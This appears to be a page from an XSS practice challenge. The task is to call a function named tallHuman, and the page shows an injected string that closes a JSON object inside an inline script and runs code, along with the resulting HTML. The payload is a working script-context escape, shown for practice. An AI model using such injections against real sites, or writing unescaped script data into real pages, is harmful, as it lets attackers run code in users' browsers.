 Level 6 (practice)
Level 6 ▼ | New | Stop
Challenge: call the tallHuman function with argument djkeq13 (string) by exploiting the XSS vulnerability.
vicky" : "75C"};drie=1+2;tallHuman("djkeq1" + drie) </script>
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<script>
window.appData = {
"vicky":"75C"};drie=1+2;tallHuman("djkeq1"+drie)</script>": "Hello world"
};
</script>
</body>
</html>